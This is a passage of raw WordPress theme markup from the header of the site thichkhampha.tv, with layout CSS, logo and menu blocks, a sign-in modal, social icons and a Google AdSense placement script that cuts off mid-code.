                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thichkhampha.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thichkhampha.tv/wp-content/uploads/2021/02/thichkhamphatv-logo-462-black.png" src="https://www.thichkhampha.tv/wp-content/uploads/2021/02/thichkhamphatv-logo-462-black.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 22, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_29{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30 .tdm-social-item i.td-icon-twitter,
				.tdi_30 .tdm-social-item i.td-icon-linkedin,
				.tdi_30 .tdm-social-item i.td-icon-pinterest,
				.tdi_30 .tdm-social-item i.td-icon-blogger,
				.tdi_30 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30 .tdm-social-item i,
				.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32,
                .tdi_32 .tdc-columns{
                    min-height: 0;
                }.tdi_32,
				.tdi_32 .tdc-columns{
				    display: block;
				}.tdi_32 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_36 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36.tdc-row-content-vert-center,
                    .tdi_36.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-bottom,
                    .tdi_36.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.tdi_39 .tdb-logo-a,
                .tdi_39 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39 .tdb-logo-text-title{
                    display: block;
                }.tdi_39 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thichkhampha.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thichkhampha.tv/wp-content/uploads/2021/02/thichkhamphatv-logo-462-black.png" src="https://www.thichkhampha.tv/wp-content/uploads/2021/02/thichkhamphatv-logo-462-black.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 .vc_column-inner > .wpb_wrapper,
				.tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_41{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper">
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_42 td_block_template_1 ">

<style>

/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42.td-a-rec{
					text-align: center;
				}.tdi_42 .td-element-style{
					z-index: -1;
				}.tdi_42.td-a-rec-img{
				    text-align: right;
				}.tdi_42.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_42.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5492123127404346");
		            adEl.setAttribute("data-ad-slot", "9871292371");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5492123127404346");
		            adEl.setAttribute("data-ad-slot", "9871292371");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
